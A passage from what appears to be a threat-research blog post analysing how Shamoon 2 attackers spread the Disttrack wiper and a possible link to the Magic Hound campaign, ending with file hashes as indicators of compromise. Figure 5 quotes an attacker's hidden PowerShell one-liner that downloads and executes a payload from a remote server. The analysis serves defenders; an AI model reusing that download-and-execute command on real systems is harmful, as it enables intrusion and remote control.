Once the Disttrack payload executes, it will begin carrying out its functionality, specifically attempting to spread to other systems on the local network and wiping systems at a pre-defined time in the future. As discussed in our initial blog on Shamoon 2, the Disttrack payload will attempt to infect additional systems on the same subnet (x.x.x.0-x.x.x.255) by logging in to the remote system, copying itself to the system, and executing the copied payload by creating a scheduled task to run the payload.
Disttrack Distribution System – Possible Link to Magic Hound
As mentioned earlier in this blog post, we know that the threat actor downloads several files to the distribution server to infect systems on the network with Disttrack. In addition to the files mentioned in the previous section, it appears that the threat actor copied a PowerShell script to the distribution server as well. This PowerShell script, seen in Figure 5, appears to have been generated by Metasploit’s “web_delivery” module to download and execute a payload from a remote server at 45.76.128[.]71, which we speculate was used to create a meterpreter session on the system.
1
powershell.exe -nop -w hidden -c $L=new-object net.webclient;$L.proxy=[Net.WebRequest]::GetSystemWebProxy();$L.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $L.downloadString("http://45.76.128.71:8080/[random string redacted]");
Figure 5 PowerShell script used to download files to distribution system
The server hosting the files has an IP address of 45.76.128[.]71, which resides within the IP range associated with a cloud hosting service that allows customers to create server instances in specific geographic locations and configurations. According to GeoIP mapping data for 45.76.128[.]71, it appears this IP range is geographically based in the London cloud instance. The use of this specific IP is interesting, as the Magic Hound campaign we previously reported on (February 2017) used a command and control (C2) server at 45.76.128[.]165, which is on the same Class C IP range.
While we cannot conclusively state the existence of a specific relationship between the Shamoon and Magic Hound adversaries, there are now several factors that are suggestive of some form of association, including:
Targeting of entities within Saudi Arabia.
Use of the same cloud computing service in the same Class C IP range.
Use of PowerShell and meterpreter.
Taken together, these are all factors to consider when postulating a relationship between the Shamoon and Magic Hound attackers. Furthermore, it is possible that these artifacts were some of the factors used by our peers at X-Force and Kaspersky to tie the Magic Hound attacks to Shamoon.
If the Magic Hound attacks are indeed related to the Shamoon attack cycle, we may be able to hypothesize that the Magic Hound attacks were used as a beachhead to perform reconnaissance for the adversaries and gather network information and credentials. This may be further supported by the initial Magic Hound payloads we discovered, Pupy RAT and meterpreter, both of which have these types of capabilities.
Conclusion
We have determined that the actors conducting the Shamoon 2 attacks use one compromised system as a distribution point to deploy the destructive Disttrack Trojan to other systems on the targeted network, after which the Disttrack malware will seek to propagate itself even further into the network. Using an open source utility called PAExec and several batch scripts, the actor copies the Disttrack payload to other systems on the network, which we believe are discovered directly from Active Directory or through network reconnaissance activities. Once the Disttrack payload has been deployed to these initial hosts, Disttrack will attempt to spread on their local networks to amplify the impact of the attack. While the actors interact directly with the distribution system, the use of this single compromised system allows the actors to automate the deployment of the payload to quickly infect systems on the targeted network. Also, these findings provide a possible relation between the Shamoon and Magic Hound attack campaigns. We will continue to analyze these attacks to determine further activities carried out by these actors and expose any additional correlations to known threat groups.
The theft and subsequent reuse of credentials is a common element in many attackers’ playbooks. We have recently published a white paper, “Credential-Based Attacks: Exposing the Ecosystem and Motives Behind Credential Phishing, Theft and Abuse,” detailing how credentials are stolen and later abused, with guidance on how you can defend yourself and your organization against this type of threat. Collectively, the Shamoon 2 attacks are a good example not only of ways attackers obtain stolen credentials but also of what they can do with them.
Indicators of Compromise
4919436d87d224f083c77228b48dadfc153ee7ad48dd7d22f0ba0d5090b5cf9b: exec-template.txt
5475f35363e2f4b70d4367554f1691f3f849fb68570be1a580f33f98e7e4df4a: ok.bat
01a461ad68d11b5b5096f45eb54df9ba62c5af413fa9eb544eacb598373a26bc: pa.exe
c7f937375e8b21dca10ea125e644133de3afc7766a8ca4fc8376470277832d95: ntertmgr32.bat
4/5